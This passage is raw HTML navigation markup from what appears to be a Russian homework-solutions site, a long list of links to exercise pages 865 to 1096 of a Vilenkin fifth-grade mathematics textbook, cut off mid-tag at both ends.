href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-865.html">865</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-866.html">866</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-867.html">867</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-868.html">868</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-870.html">870</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-871.html">871</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-872.html">872</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-873.html">873</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-874.html">874</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-875.html">875</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-876.html">876</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-877.html">877</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-878.html">878</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-879.html">879</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-880.html">880</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-881.html">881</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-882.html">882</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-883.html">883</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-884.html">884</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-885.html">885</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-886.html">886</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-887.html">887</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-888.html">888</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-889.html">889</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-890.html">890</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-891.html">891</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-892.html">892</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-893.html">893</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-894.html">894</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-895.html">895</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-896.html">896</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-897.html">897</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-898.html">898</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-899.html">899</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-900.html">900</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-901.html">901</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-902.html">902</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-903.html">903</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-904.html">904</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-905.html">905</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-906.html">906</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-907.html">907</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-908.html">908</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-909.html">909</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-910.html">910</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-911.html">911</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-912.html">912</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-913.html">913</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-914.html">914</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-915.html">915</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-916.html">916</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-917.html">917</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-918.html">918</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-919.html">919</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-920.html">920</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-921.html">921</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-922.html">922</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-923.html">923</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-924.html">924</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-925.html">925</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-926.html">926</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-927.html">927</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-928.html">928</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-929.html">929</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-930.html">930</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-931.html">931</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-932.html">932</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-933.html">933</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-934.html">934</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-935.html">935</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-936.html">936</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-937.html">937</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-938.html">938</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-939.html">939</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-940.html">940</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-941.html">941</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-942.html">942</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-943.html">943</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-944.html">944</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-945.html">945</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-946.html">946</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-947.html">947</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-948.html">948</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-949.html">949</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-950.html">950</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-951.html">951</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-952.html">952</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-953.html">953</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-954.html">954</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-955.html">955</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-956.html">956</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-957.html">957</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-958.html">958</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-959.html">959</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-960.html">960</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-961.html">961</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-962.html">962</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-963.html">963</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-964.html">964</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-965.html">965</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-966.html">966</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-967.html">967</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-968.html">968</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-969.html">969</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-970.html">970</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-971.html">971</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-972.html">972</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-973.html">973</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-974.html">974</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-975.html">975</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-976.html">976</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-977.html">977</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-978.html">978</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-979.html">979</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-980.html">980</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-981.html">981</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-982.html">982</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-983.html">983</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-984.html">984</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-985.html">985</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-986.html">986</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-987.html">987</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-988.html">988</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-989.html">989</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-990.html">990</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-991.html">991</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-992.html">992</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-993.html">993</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-994.html">994</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-995.html">995</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-996.html">996</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-997.html">997</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-998.html">998</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-999.html">999</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1000.html">1000</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1001.html">1001</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1002.html">1002</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1003.html">1003</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1004.html">1004</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1005.html">1005</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1006.html">1006</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1007.html">1007</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1008.html">1008</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1009.html">1009</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1010.html">1010</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1011.html">1011</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1012.html">1012</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1013.html">1013</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1014.html">1014</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1015.html">1015</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1016.html">1016</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1017.html">1017</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1018.html">1018</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1019.html">1019</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1020.html">1020</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1021.html">1021</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1022.html">1022</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1023.html">1023</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1024.html">1024</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1025.html">1025</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1026.html">1026</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1027.html">1027</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1028.html">1028</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1029.html">1029</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1030.html">1030</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1031.html">1031</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1032.html">1032</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1033.html">1033</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1034.html">1034</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1035.html">1035</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1036.html">1036</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1037.html">1037</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1038.html">1038</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1039.html">1039</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1040.html">1040</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1041.html">1041</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1042.html">1042</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1043.html">1043</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1044.html">1044</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1045.html">1045</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1046.html">1046</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1047.html">1047</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1048.html">1048</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1049.html">1049</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1050.html">1050</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1051.html">1051</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1052.html">1052</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1053.html">1053</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1054.html">1054</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1055.html">1055</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1056.html">1056</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1057.html">1057</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1058.html">1058</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1059.html">1059</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1060.html">1060</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1061.html">1061</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1062.html">1062</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1063.html">1063</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1064.html">1064</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1065.html">1065</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1066.html">1066</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1067.html">1067</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1068.html">1068</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1069.html">1069</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1070.html">1070</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1071.html">1071</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1072.html">1072</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1073.html">1073</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1074.html">1074</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1075.html">1075</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1076.html">1076</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1077.html">1077</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1078.html">1078</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1079.html">1079</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1080.html">1080</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1081.html">1081</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1082.html">1082</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1083.html">1083</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1084.html">1084</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1085.html">1085</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1086.html">1086</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1087.html">1087</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1088.html">1088</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1089.html">1089</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1090.html">1090</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1091.html">1091</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1092.html">1092</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1093.html">1093</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1094.html">1094</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1095.html">1095</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1096.html">1096</a><a 